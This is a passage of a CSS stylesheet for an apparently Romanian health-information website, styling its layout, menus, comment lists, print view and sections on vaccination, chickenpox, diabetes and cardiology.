    color: #FFFFFF;

    height: 27px;
    padding: 2px 13px 10px 15px;
    width: 105px;
}

	.post-item-divider {
		clear: both;
		line-height: 10px;
		height: 10px;
		border-bottom: 1px dashed #999;
		margin-bottom: 10px;
	}

	.margin-left-15 {
		margin-left: 15px !important;
	}

	#s {
		border: 0px;
		padding-left: 10px;
		width: 140px;
		margin-top: 13px;
		height: 18px;
		overflow: hidden;
		float: left;
	}
	#footerleft {
		width: 450px;
		float: left;
		padding-top: 30px;
	}

	#leftbox {
		width: 200px;
		float: left;
		border: 1px solid #CCC;
		height: 300px;
		margin-left: 10px;
		padding: 10px;
	}
	#rightbox {
		width: 400px;
		float: left;
		border: 1px solid #CCC;
		margin-left: 10px;
		height: 300px;
		padding: 10px;
	}
	#footerright {
		width: 230px;
		float: left;
		padding-top: 30px;
	}
	.sidebarimages {
		border-top: 1px dotted #CCC;
		padding: 10px;
	}
	#content {
		float: left;

		width: 678px;
		background-color: #FFF;
		border: 1px solid #CCC;
		margin-bottom: 20px;
	}

	#content-page {
		float: left;
		padding-right: 20px;
		padding-left: 20px;
		width: 638px;
		background-color: #FFF;
		border: 1px solid #CCC;
		margin-bottom: 20px;
	}
	#content-page-cardio {
		float: left;
		padding-right: 20px;
		padding-left: 20px;
		width: 638px;
		background-color: #FFF;
		border: 1px solid #CCC;
		margin-bottom: 20px;
	}
	#content-page-cardio-single {
		float: left;
		padding-right: 20px;
		padding-left: 20px;
		width: 604px;
		background-color: #FFF;
		border: 1px solid #CCC;
		margin-bottom: 20px;
	}
	#content-page-diabet {
		float: left;

		width: 638px;
		background-color: #FFF;
		border: 1px solid #CCC;
		margin-bottom: 20px;
	}
	#content-page-diabet-single {
		float: left;
		padding-right: 20px;
		padding-left: 20px;
		width: 604px;
		background-color: #FFF;
		border: 1px solid #CCC;
		margin-bottom: 20px;
	}

	#border-content-page {

		border: 1px solid #CCC;
		padding-right: 20px;
		padding-left: 20px;

	}

	#content-page-no-border {
		float: left;

		width: 645px;
		background-color: #FFF;
		margin-bottom: 20px;
	}

	#stiati-ca {
		float: left;
		padding-right: 20px;
		padding-left: 20px;
		width: 604px;
		background-color: #FFF;
		border: 1px solid #CCC;
		margin-bottom: 20px;
		margin-top:20px;
	}

	#stiati-ca li{
		padding:5px;
	}

	#stiati-ca-title {
		font-size:16px;
		font-weight:bold
	}

	#content-page-vaccinare {
		float: left;
		padding: 0 16px;

		width: 656px;
		background-color: #FFF;
		border: 1px solid #CCC;
		margin-bottom: 20px;
	}

	#content-page-vaccinare-articles {
		float: left;
		padding: 0 16px;

		width: 95%;
		background-color: #FFF;
		border: 1px solid #CCC;
		margin-bottom: 20px;
	}
	#content-page-vaccinare-articles-single {
		float: left;
		padding: 0 16px;

		width: 637px;
		background-color: #FFF;
		border: 1px solid #CCC;
		margin-bottom: 20px;
	}

	#varicela {
		float: left;
		padding: 0 16px;

		width: 63%;
		background-color: #FFF;
		border: 1px solid #CCC;
		margin-bottom: 20px;
	}
	 #left-sidebar-vaccinare ul{
	/*list-style-type: none;*/
	}


	#menu-planul-tau-de-vaccinare ul{
	list-style-type: none;
	}

	#menu-planul-tau-de-vaccinare a {
	text-decoration:none;
	color:#666666;
	}
	#left-sidebar-vaccinare {
		float: left;
		padding: 0 16px;
		margin-right:5px;
		width: 280px;
		background-color: #FFF;
		border: 1px solid #CCC;
		margin-bottom: 20px;
	}

	 #left-sidebar-varicela ul{
	list-style-type: none;
	}
	#left-sidebar-varicela {
		float: left;
		padding: 0 16px;
		margin-right:5px;
		width: 280px;
		background-color: #FFF;
		border: 1px solid #CCC;
		margin-bottom: 20px;
	}
	#content-page-diabet ul li {
		margin-left:35px;
	}

	#left-sidebar-cardio {
		float: left;
		padding: 0 16px;

		width: 290px;
		background-color: #FFF;
		border: 1px solid #CCC;
		margin-bottom: 20px;
	}
	.vaccinare-subtitle {
		padding: 20px 0px;
		font-weight: bold;
		font-size:16px;
	}

	.cardio-subtitle {
		padding: 0px 0px;
		font-weight: bold;
		font-size:13px;
	}
	.bvaccinare img {
		display:block;
	}
	.gray-footer {
		background-color: #676664;
		width:140px;
		word-wrap:break-word;
		color:#ffffff;
		padding:4px;
		font-weight:bold;
		height:auto;
		text-align:center;
	}
    #articolehp {
		float: left;
		width: 280px;
		padding-left: 15px;
		padding-right: 15px;
		border-right: dashed 1px #999;
	}

	#stirihp {
		float: left;
		width: 280px;
		padding-left: 15px;
		padding-right: 15px;
		border-right: dashed 1px #999;
	}

	#ateliere-online {
		float: left;
		width: 49%;
		border-right: dashed 1px #999;
		vertical-align: top;
	}
	#ateliere-online1 {
		float: left;
		width: 49%;
		vertical-align: top;
	}
		#ateliere-online2 {
		float: left;
		overflow:hidden;
		vertical-align: top;
	}
	.linie {
		float: left;
		width: 100%;
		height:100%;
		min-height:100%;
		overflow: hidden;
		border-top: solid 1px #cccccc;
		padding-bottom:10px;

	}
	.entry1 {
	float:left;
	color: #000000 !important;

	}
	.alignleft1 {
		width: 50%;
		height: 50%;
		display: inline;
		float: left;
		padding-right: 5px;
	}
	.alignleft2 {
		width: 25%;
		height: 25%;
		display: inline;
		float: left;
		padding-right: 5px;
	}

	#ateliere-online-title {
		color: #42aaac;
		font-weight: bold;
		padding-bottom: 20px;
	}

	.ateliere-online-thumb {
		float: left;
		width: 67px;
		border: 1px solid #999;
		padding: 5px;
	}
	.attachment-post-thumbnail {

		float: left;
		width: 180px;
		padding-right:5px;
		border:0px;

	}

	.comunicat-thumb {
		border: 1px solid #999;
		padding: 5px;
		float: left;
		width: 88px;
		margin-left: 30px;
	}
	.comunicat-content {
		float: left;
		padding-left: 15px;
		padding-right: 10px;
		width: 470px;
	}

	.sageata {
		float: left;
		width: 9px;
		height: 9px;
		padding-right: 5px;
		margin-top: 5px;
		background-image: url(images/new/sageata.jpg);
		background-repeat: no-repeat;
	}
	.ateliere-online-content {
		float: left;
		width: 175px;
		padding-left: 15px;
		padding-right: 10px;
	}

	#comunicate-de-presa {
		background-image: url(images/new/comunicate-de-presa-bg.jpg);
		background-repeat: repeat-x;
		width: 599px;
		margin-left: 15px;
		margin-top: 20px;
		height: 22px;
		color: #FFF;
		font-weight: bold;
		padding-left: 15px;
		padding-top: 8px;
	}
	#header-afectiuni {
		background-image: url(images/new/comunicate-de-presa-bg.jpg);
		background-repeat: repeat-x;
		width: 599px;

		margin-top: 20px;
		height: 40px;
		color: #FFF;
		font-weight: bold;
		padding-left: 15px;
		padding-top: 8px;
	}
		#header-vacc {
		background-image: url(images/new/comunicate-de-presa-bg.jpg);
		background-repeat: repeat-x;
		width: 656px;

		margin-top: 20px;
		height: 40px;
		color: #FFF;
		font-weight: bold;

		padding-top: 8px;
	}
		#header-vacc1 {
		background-image: url(images/new/comunicate-de-presa-bg-vacc.jpg);
		background-repeat: repeat-x;
		width: 97.4%;

		margin-top: 20px;
		height: 40px;
		color: #FFF;
		font-weight: bold;

		padding-top: 8px;
	}
		#header-cardio {
		background-color: #676664;
		background-repeat: repeat-x;
		width: 621px;
		margin-top: 20px;
		color: #FFF;
		font-weight: bold;
		padding-left: 15px;
		padding-top: 8px;
		padding-bottom:10px;
	}

	#header-afectiuni a {
		text-decoration:none;
		color:#ffffff;
	}
	#header-a {
		background-image: url(images/new/comunicate-de-presa-bg.jpg);
		background-repeat: repeat-x;
		width: 97%;
		float:left;

		height: 40px;
		color: #FFF;
		font-weight: bold;
		padding-left: 3%;
		padding-top: 8px;
	}

	#header-a a {
		text-decoration:none;
		color:#ffffff;
	}
		#header-s {
		background-image: url(images/new/comunicate-de-presa-bg.jpg);
		background-repeat: repeat-x;
		float: left;
		width:97%;
		height: 40px;
		color: #FFF;
		font-weight: bold;
		padding-left: 3%;
		padding-top: 8px;
	}

	#header-s a {
		text-decoration:none;
		color:#ffffff;
	}
	#teleconferinte-title {
		color: #42aaac;
		font-weight: bold;
		padding-bottom: 20px;
	}

	#sidebar-title {
		color: #42aaac;
		font-weight: bold;
		padding-bottom: 20px;
	}


	#sidebar-title-organizatii {
		color: #42aaac;
		font-weight: bold;
		padding-bottom: 20px;
	}

	#sidebar-title-stiri {
		color: #42aaac;
		font-weight: bold;
		padding-bottom: 20px;
	}

	#separator {border:1px dashed #999999;float:left;}
	#picture-homepage {
		padding-top: 20px;
		padding-left: 15px;
		margin-bottom: 0px;

	}
	#picture-homepage-footer {
		margin-left: 15px;
		width: 593px;
		padding-top: 10px;
		padding-left: 10px;
		padding-right: 10px;
		padding-bottom: 10px;
		background-image: url(images/new/poza-homepage-footer.jpg);
		background-repeat: repeat-x;
		color: #FFF;

	}
	#teleconferinte {
		float: left;
		width: 50%;

	}
	#sidebar {
		width: 290px;
		padding-left: 20px;
		float: left;
	}

	#sidebar-vaccinare {
		width: 280px;
		padding-left: 20px;
		float: left;
	}
	#sidebar-cardiox {
		width: 290px;
		padding-left: 20px;
		float: left;
	}


	#login-box {
		border-bottom: 2px dashed #999;
		padding-bottom: 20px;
		margin-bottom: 20px;
	}

	#login-box-organizatii {
		border-bottom: 2px dashed #999;
		padding-bottom: 20px;
		margin-bottom: 20px;
	}
	#login-box-stiri {
		border-bottom: 2px dashed #999;
		padding-bottom: 20px;
		margin-bottom: 20px;
	}
	#menu-box {
		border-bottom: 2px dashed #999;
		padding-bottom: 20px;
		margin-bottom: 20px;
	}

	#menu-box-boli-afectiuni {
		border-bottom: 2px dashed #999;
		padding-bottom: 20px;
		margin-bottom: 20px;
		display:none;
	}
	#rounded-left {
		background-image: url(images/rounded-left.jpg);
		width: 11px;
		height: 39px;
		float: left;
	}
	#rounded-right {
		background-image: url(images/rounded-right.jpg);
		width: 11px;
		height: 39px;
		float: left;
	}
	#rounded {
		background-image: url(images/rounded.jpg);
		background-repeat: repeat-x;
		width: 966px;
		height: 39px;
		float: left;
		padding-top: 10px;
	}
	.horizontalline {
		background-color: #D7D7D7;
		height: 2px;
		line-height: 2px;
		width: 986px;
		margin-top: 0px;
		margin-bottom: 5px;
	}
	.horizontalline2 {
		background-color: #D7D7D7;
		height: 2px;
		line-height: 2px;
		width: 986px;
		margin-top: 5px;
		margin-bottom: 0px;
	}

	.verticalline {
		background-color: #D7D7D7;
		width: 2px;
		line-height: 2px;
		height: 200px;
		float: left;
		margin-left: 10px;
		margin-right: 10px;
	}
	.homebox {
		width: 231px;
		float: left;
	}
	.alignleft {
		display: inline;
		float: left;
	}
	.alignright {
		display: inline;
		float: right;
		margin-right: 10px;
	}

	h1, h2, h3 {
		font-weight: normal;
		margin: 10px 0 10px 0;
	}
	h1 {
		color: #333333;
	}
	h2 {
		color: #666666;
	}
	h3 {
		color: #666666;
		font-weight: bold;
	}

	p {
		margin: 0 0 10px 0;
	}
	a {

	}
	a:hover {
	}

	blockquote {
	}
	blockquote p {
	}

	ul, ol {
		margin: 0 0 10px 0;

	}

	.post {
	}

	.entry {
		color: #000000 !important;
	}
	.entry a {
	}
	.entry a:hover {
	}

	pre {
	}
	code, tt {
	}

	#meta {
	}
	.postmetadata {
	}

	.navgation {
	}
	.next-posts {
	}
	.prev-posts {
	}

	ol.commentlist {
		list-style: none;
	}
	ol.commentlist li {
	}
	ol.commentlist li.alt {
	}
	ol.commentlist li.bypostauthor {
	}
	ol.commentlist li.byuser {
	}
	ol.commentlist li.comment-author-admin {
	}
	ol.commentlist li.comment {
		border-bottom: 1px dotted #666;
		padding: 10px;
	}
	ol.commentlist li.comment div.comment-author {
	}
	ol.commentlist li.comment div.vcard {
	}
	ol.commentlist li.comment div.vcard cite.fn {
		font-style: normal;
	}
	ol.commentlist li.comment div.vcard cite.fn a.url {
	}
	ol.commentlist li.comment div.vcard img.avatar {
		float: right;
		margin: 0 0 10px 10px;
	}
	ol.commentlist li.comment div.vcard img.avatar-32 {
	}
	ol.commentlist li.comment div.vcard img.photo {
	}
	ol.commentlist li.comment div.vcard span.says {
	}
	ol.commentlist li.comment div.commentmetadata {
	}
	ol.commentlist li.comment div.comment-meta {
		font-size: 10px;
	}
	ol.commentlist li.comment div.comment-meta a {
		color: #ccc;
	}
	ol.commentlist li.comment p {
	}
	ol.commentlist li.comment ul {
	}
	ol.commentlist li.comment div.reply {
		font-size: 11px;
	}
	ol.commentlist li.comment div.reply a {
		font-weight: bold;
	}
	ol.commentlist li.comment ul.children {
		list-style: none;
		margin: 10px 0 0;
	}
	ol.commentlist li.comment ul.children li {
	}
	ol.commentlist li.comment ul.children li.alt {
	}
	ol.commentlist li.comment ul.children li.bypostauthor {
	}
	ol.commentlist li.comment ul.children li.byuser {
	}
	ol.commentlist li.comment ul.children li.comment {
	}
	ol.commentlist li.comment ul.children li.comment-author-admin {
	}
	ol.commentlist li.comment ul.children li.depth-2 {
		border-left: 5px solid #555;
		margin: 0 0 10px 10px;
	}
	ol.commentlist li.comment ul.children li.depth-3 {
		border-left: 5px solid #999;
		margin: 0 0 10px 10px;
	}
	ol.commentlist li.comment ul.children li.depth-4 {
		border-left: 5px solid #bbb;
		margin: 0 0 10px 10px;
	}
	ol.commentlist li.comment ul.children li.depth-5 {
	}
	ol.commentlist li.comment ul.children li.odd {
	}
	ol.commentlist li.even {
		background: #fff;
	}
	ol.commentlist li.odd {
		background: #f6f6f6;
	}
	ol.commentlist li.parent {
		border-left: 5px solid #111;
	}
	ol.commentlist li.thread-alt {
	}
	ol.commentlist li.thread-even {
	}
	ol.commentlist li.thread-odd {
	}

	form {
		margin: 0px;
		padding: 0px;
		overflow: hidden;
	}
	input {
		padding: 0px;
		color: #666;
		margin: 0px;
		overflow: hidden;
	}

}/* END screen media */

@media print {

	.do-not-print {
		display: none;
	}
	#comments {
		page-break-before: always;
	}

	body {
		width: 100% !important;
		margin: 0 !important;
		padding: 0 !important;
		line-height: 1.4;
		word-spacing: 1.1pt;
		letter-spacing: 0.2pt;
		font-family: Garamond, "Times New Roman", serif;
		color: #000;
		background: none;
		font-size: 12pt;
	}
	h1, h2, h3, h4, h5, h6 {
		font-family: Helvetica, Arial, sans-serif;
	}
	h1 {
		font-size: 19pt;
	}
	h2 {
		font-size: 17pt;
	}
	h3 {
		font-size: 15pt;
	}
	h4, h5, h6 {
		font-size: 12pt;
	}
	code {
		font: 10pt Courier, monospace;
	}
	blockquote {
		margin: 1.3em;
		padding: 1em;
	}
	img {
		display: block;
		margin: 1em 0;
	}
	a img {
		border: none;
	}
	table {
		margin: 1px;
		text-align: left;
	}
	th {
		border-bottom: 1px solid #333;
		font-weight: bold;
	}
	td {
		border-bottom: 1px solid #333;
	}
	th, td {
		padding: 4px 10px 4px 0;
	}
	caption {
		background: #fff;
		margin-bottom: 2em;
		text-align: left;
	}
	thead {
		display: table-header-group;
	}
	tr {
		page-break-inside: avoid;
	}
	a {
		text-decoration: none;
		color: black;
	}


} /* END print media */

.tog {
	display: none;
}
#menu-ramai-sanatos li {
	 background: url("images/sidebar-menu1.jpg") repeat scroll 0 0 rgba(0, 0, 0, 0);
    border-radius: 5px;
    color: #FFFFFF;
    display: block;
    font-weight: bolder;
    height: 22px;
    letter-spacing: 2px;
    margin-bottom: 2px;
    padding-left: 10px;
    padding-top: 5px;
    text-decoration: none;
    width: 100%;
}

#menu-ramai-sanatos li a {
	color: #FFFFFF;
    text-decoration: none;

}

#subsite li {

    border-radius: 5px;
    color: #FFFFFF;
    display: block;
    font-weight: bolder;
    height: 22px;
    letter-spacing: 2px;
    margin-bottom: 2px;
    padding-left: 10px;
    padding-top: 5px;
    text-decoration: none;
    width: 290px;
}

#subsite li a {
	color: #FFFFFF;
    text-decoration: none;

}


div#tablecontainer
        {
            width:100%;
            border-top:1px solid black;

        }

        div.tablecontainerrow
        {
            clear:both;
            overflow:hidden;
          /*  border:1px solid black;*/
            border-top:none;
        }

        div#tablecontainer div div.column1
        {
            width: 20%;
            float:left;
        }

        div#tablecontainer div div.column2
        {
            width: 20%;
            float:left;
        }

        div#tablecontainer div div.column3
        {
            width: 20%;
            float:left;
        }

        div#tablecontainer div div.column4
        {
            width: 20%;
            float:left;
        }
	div#tablecontainer div div.column5
        {
            width: 20%;
            float:left;
        }

.children li {

	padding-left: 10px !important;
	background-color: #E9E9E9;
	list-style: none outside none;
}

ol {

	padding-left:15px;
}

.menu-item-3462 {

	}

li#menu-item-3462.menu-item.menu-item-type-custom.menu-item-object-custom.menu-item-3462 {


	background-image: url("images/bck_vaccinare.jpg");
}


.js-video {
  height: 0;
  padding-top: 25px;
  padding-bottom: 67.5%;
  margin-bottom: 10px;
  position: relative;
  overflow: hidden;
}

.js-video.widescreen {
  padding-bottom: 56.34%;
}

.js-video.vimeo {
  padding-top: 0;
}
.js-video embed, .js-video iframe, .js-video object, .js-video video {
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  position: absolute;
}

.page-item-7147 {
	background: rgba(0, 0, 0, 0) url("images/varicela/buton_virus_varicela.jpg") no-repeat scroll 0 0;
	background-size: 40px 40px;
	padding-left: 50px;
	min-height: 40px;
	margin-bottom:10px;
}

.page-item-7153 {
	background: rgba(0, 0, 0, 0) url("images/varicela/buton_injectie.jpg") no-repeat scroll 0 0;
	background-size: 40px 40px;
	padding-left: 50px;
	min-height: 40px;
	margin-bottom:10px;

}

.page-item-7149 {
	background: rgba(0, 0, 0, 0) url("images/varicela/buton_complicatii.jpg") no-repeat scroll 0 0;
	background-size: 40px 40px;
	padding-left: 50px;
	min-height: 40px;
	margin-bottom:10px;

}


.page-item-7151 {
	background: rgba(0, 0, 0, 0) url("images/varicela/buton_protectie.jpg") no-repeat scroll 0 0;
	background-size: 40px 40px;
	padding-left: 50px;
	min-height: 40px;
	margin-bottom:10px;

}

#boala-vaccinare-submenu li ul li {

	padding-left: 10px !important;
	 list-style-type: square;
	 min-height: auto !important;
	 padding-top: 5px;
	 padding-bottom: 5px;
}

#boala-vaccinare-submenu li ul li a {


	 min-height: auto !important;
}
#boala-vaccinare-submenu li ul {
	padding-top: 10px;

}

#boala-vaccinare-submenu .current_page_item {
	background-color: #E9E9E9;

}
.htop {

	color: #ffffff; text-decoration: none; font-weight: bold;text-align: center; font-size:16px;line-height: 20px !important;
}
#mtopcardio {

	background: rgb(204, 204, 204);background: rgba(204, 204, 204, 0.5);text-align: left;z-index:100; position:absolute; color:white;font-size:24px;font-weight:bold;left:0px; top:0px;padding-top: 10px;padding-left: 10px;width: 290px;text-shadow: 2px 2px 2px rgba(79, 79, 79, 1);
}
#mtopvacc {

	    background: rgba(0, 0, 0, 0.2) none repeat scroll 0 0;
    bottom: 0;
    color: white;
    font-size: 21px;
    font-weight: bold;
    left: 0;
    line-height: 30px;
    margin-bottom: 3px;
    padding-bottom: 10px;
    padding-left: 5px;
    padding-top: 10px;
    position: absolute;
    text-align: left;
    text-shadow: 2px 2px 2px rgba(79, 79, 79, 1);
    width: 312px;
    z-index: 100;
}


.page-item-7350, .page-item-8215, .page-item-8563, .page-item-8694, .page-item-8951, .page-item-9625, .page-item-10544    {
	background: rgba(0, 0, 0, 0) url("images/varicela/buton_virus_varicela.jpg") no-repeat scroll 0 0;
	background-size: 40px 40px;
	padding-left: 50px;
	min-height: 40px;
	margin-bottom:10px;
}


.page-item-7364, .page-item-8222, .page-item-8568, .page-item-8696, .page-item-8953, .page-item-9628, .page-item-10551  {
	background: rgba(0, 0, 0, 0) url("images/varicela/buton_complicatii.jpg") no-repeat scroll 0 0;
	background-size: 40px 40px;
	padding-left: 50px;
	min-height: 40px;
	margin-bottom:10px;

}

.page-item-7366, .page-item-8224, .page-item-8575 , .page-item-8699, .page-item-8956, .page-item-9630, .page-item-10553 {
	background: rgba(0, 0, 0, 0) url("images/varicela/buton_protectie.jpg") no-repeat scroll 0 0;
	background-size: 40px 40px;
	padding-left: 50px;
	min-height: 40px;
	margin-bottom:10px;

}


.page-item-7368, .page-item-8228, .page-item-8577, .page-item-8705, .page-item-8958, .page-item-9632, .page-item-10555 {
	background: rgba(0, 0, 0, 0) url("images/varicela/buton_injectie.jpg") no-repeat scroll 0 0;
	background-size: 40px 40px;
	padding-left: 50px;
	min-height: 40px;
	margin-bottom:10px;

}

.entry img {
	padding-right: 10px;

}


.uldiabet li{
	margin-bottom: 7px;

}

#menu-item-7643 {
	background-color: #8EAE3C;
}

#menu-item-7643 {
	background-color: #8EAE3C;
}

#menu-item-7644 {
	background-color: #E79A20;
}

#menu-item-7645 {
	background-color: #E80000;
}

#menu-item-7646 {
	background-color: #A6518E;
}

#menu-item-17125 {
	background-color: #000;
}




.menu-site-uri-dedicate-container li {

    border-radius: 5px;
    color: #FFFFFF;
    display: block;
    font-weight: bolder;
    height: 22px;
    letter-spacing: 2px;
    margin-bottom: 2px;
    padding-left: 10px;
    padding-top: 5px;
    text-decoration: none;
    width: 290px;
}

.menu-site-uri-dedicate-container li a {
	color: #FFFFFF;
    text-decoration: none;

}

.page-item-7696 {
	background: rgba(0, 0, 0, 0) url("images/varicela/buton_virus_varicela.jpg") no-repeat scroll 0 0;
	background-size: 40px 40px;
	padding-left: 50px;
	min-height: 40px;
	margin-bottom:10px;
}

.page-item-7706 {
	background: rgba(0, 0, 0, 0) url("images/varicela/buton_injectie.jpg") no-repeat scroll 0 0;
	background-size: 40px 40px;
	padding-left: 50px;
	min-height: 40px;
	margin-bottom:10px;

}

.page-item-7702 {
	background: rgba(0, 0, 0, 0) url("images/varicela/buton_complicatii.jpg") no-repeat scroll 0 0;
	background-size: 40px 40px;
	padding-left: 50px;
	min-height: 40px;
	margin-bottom:10px;

}


.page-item-7704 {
	background: rgba(0, 0, 0, 0) url("images/varicela/buton_protectie.jpg") no-repeat scroll 0 0;
	background-size: 40px 40px;
	padding-left: 50px;
	min-height: 40px;
	margin-bottom:10px;

}

.page-item-7715 {
	background: rgba(0, 0, 0, 0) url("images/varicela/buton_virus_varicela.jpg") no-repeat scroll 0 0;
	background-size: 40px 40px;
	padding-left: 50px;
	min-height: 40px;
	margin-bottom:10px;
}

.page-item-7726 {
	background: rgba(0, 0, 0, 0) url("images/varicela/buton_injectie.jpg") no-repeat scroll 0 0;
	background-size: 40px 40px;
	padding-left: 50px;
	min-height: 40px;
	margin-bottom:10px;

}

.page-item-7719 {
	background: rgba(0, 0, 0, 0) url("images/varicela/buton_complicatii.jpg") no-repeat scroll 0 0;
	background-size: 40px 40px;
	padding-left: 50px;
	min-height: 40px;
	margin-bottom:10px;

}


.page-item-7724 {
	background: rgba(0, 0, 0, 0) url("images/varicela/buton_protectie.jpg") no-repeat scroll 0 0;
	background-size: 40px 40px;
	padding-left: 50px;
	min-height: 40px;
	margin-bottom:10px;

}

.meniusus-mare {

	background-color: #999999 !important;
	width: 100%;


}
.meniusus {
	margin-left:auto;
	margin-right: auto;
	max-width: 100%;
	background-color: #999999 !important;
	/*line-height: 25px;*/
	width:990px;
}
.meniususlinks {
	float: left;
	padding-left: 5px;
	padding-right:5px;
	color: #ffffff;
}
div.meniususlinks a {
	color: #ffffff;
	text-decoration: none;


}

.colo1 {
	float: left;
	width: 33%;
	margin-right: 1%;
	border-right: 1px solid #999999;
}
.colo2 {
	float: left;
	width: 33%;
	margin-right: 1%;
	border-right: 1px solid #999999;
}
.colo3 {
	float: left;
	width: 29%;

	margin-left:1%;
}
.c1 {
	float: left;
	width: 100%;
	margin-right: 1%;
	margin-bottom:1.5em;



	}
.c2 {
	float: left;
	width: 100%;
	margin-right: 1%;
	margin-bottom:1.5em;

	margin-left:1%;
	}
.c3 {
	float: left;
	width: 100%;
	margin-bottom:1.5em;
	margin-left:1%;

	}

.c4 {
	float:left;
	width: 100%;
	margin-right: 50%;
    margin-bottom:1.5em;

	}

.c5 {
	float:left;
	width: 100%;
	margin-right: 1%;
	margin-bottom:1.5em;

	}
.c1t {
	float: left;
	width: 100%;
	margin-right: 1%;
	margin-bottom:1.5em;
	height:70px;
	margin-top:1.5em;


	}
.c2t {
	float: left;
	width: 100%;
	margin-right: 1%;
	margin-bottom:1.5em;
	height:70px;
	margin-left:1%;
	margin-top:1.5em;
	}
.c3t {
	float: left;
	width: 100%;
	height:70px;
	margin-left:1%;
	margin-bottom:1.5em;
	margin-top:1.5em;
	}

.c1m {
	float: left;
	width: 100%;
	margin-bottom:1.5em;

	background-color: #E1E1E1;


	}
.c2m {
	float: left;
	width: 100%;
	margin-bottom:1.5em;

	background-color: #E1E1E1;

	}
.c3m {
	float: left;
	width: 100%;
	margin-bottom:1.5em;
	margin-left:1%;

	}
.c5m {
	float:left;
	width: 100%;
    margin-bottom:1.5em;

	background-color: #E1E1E1;


	}
#menu-susdetot li {
float: left;
	padding-left: 7px;
	padding-right:7px;
	list-style-type: none;
	border-right: 1px solid #ffffff;
	margin-top: 5px;
	margin-bottom: 5px;

}
#menu-susdetot li a {

	color: #ffffff;
	text-decoration: none;

}
.menu-susdetot-container ul {
	margin:0px !important;
}

#menu-susdetot .current-menu-item {
	text-decoration:underline;
	color: #ffffff;
}
.hopo1 {
	margin-right: 5.5px;float: left;padding-top: 8px;padding-bottom: 10px; background-color: #8EAE3C;
}
.hopo2 {
	margin-right: 5.5px;float: left;padding-top: 8px;padding-bottom: 10px; background-color: #E79A20;
}
.hopo3 {
	margin-right: 5.5px;float: left;padding-top: 8px;padding-bottom: 10px; background-color: #E80000;
}
.hopo4 {
	float: left;padding-top: 8px;padding-bottom: 10px; background-color: #A6518E;
}



.eveniment-diabet {
	width: 100% !important;
	border: 3px solid #ccc !important;
}

#label-2-2 {
	font-size: 1em !important;
	font-weight: normal !important;
}
#label-2-3 {
	font-size: 1em !important;
	font-weight: normal !important;
}
#label-2-4 {
	font-size: 1em !important;
	font-weight: normal !important;
}
#label-2-5 {
	font-size: 1em !important;
	font-weight: normal !important;
}
.reqtxt {
	display: none !important;
}
#sendbutton2 {
	font-size: 1em !important;
	font-weight: normal !important;

}
#usermessage2b {
	width:100% !important;
	font-size: 1em !important;
}


.menu-item-9162 a{
	background-color:red !important;
	background-image: none !important;
	padding: 13px 5px !important;
}

.textev {
	width: 48%; float: left; padding-right: 2%; top: 20px;
}
.formev {
width: 48%; float: left;
}

.albastru {background:#004671;color:#fff;}
.albastru a {text-decoration:none; color:#fff;}
